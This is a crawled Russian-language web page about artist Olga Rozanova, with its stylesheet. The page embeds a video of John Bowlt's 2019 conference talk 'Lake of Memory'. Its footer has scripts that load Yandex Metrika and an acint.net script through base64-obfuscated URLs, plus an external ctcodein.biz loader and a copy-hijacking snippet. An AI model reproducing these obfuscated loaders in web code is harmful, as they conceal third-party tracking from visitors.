

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/957.html
body_size: 1860
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/957.html">
<title>Джон Боулт "Озеро памяти". 2019</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Джон Боулт "Озеро памяти". 2019</p></h2>
<div class="intro">

<p><iframe src="https://www.youtube.com/embed/1oLLFxfE4Wc" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>


</div></div>
<div class="full">

<p>Конференция "РУССКИЙ АВАНГАРД В МЕЖНАЦИОНАЛЬНОМ КОНТЕКСТЕ". Доклад Джона Боулта (Университет Южной Калифорнии, Лос-Анджелес)"Озеро памяти". 21 июня 2019г. РГАЛИ</p>


</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/222.css
body_size: 1363
content:
@charset "utf-8";
/* CSS Document */

.table_opticaly{
	border-collapse: collapse;
	border-spacing: 0px;
background-repeat: no-repeat;
background-size: 100%;
height:100%;
padding:0px 0px;
vertical-align:top;
}
.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a:hover{
     display: block;  
     height: 100%;
	 background-color: #a98888;	 
	 text-decoration:none;
	 color: #ffffff;
    }
	
	.col-md-4 a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }


.td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{
	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;
	
	}
div.td_opticaly p {
	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}
	

.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-top:9px;
	margin-bottom: 5px;
	margin-left: 5px;
	
}

table.first_menu {
	align:center;
	
}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;
	
	}
	
.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }
	
.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
	
.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;
	
}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;
	
}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif); 
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	margin-left:15px;
	
	
}
.form-item{
	color:#737578;
	
	
}




#search-block-form{
    width:300px;
    height:28px;
	margin-left:15px;
    border-radius:15px;
    border:#737578 solid 2px;
	
   
    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:210px;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;
	
    }
#search-block-form .form-item input{
    font:17px; 
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }
	
::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}

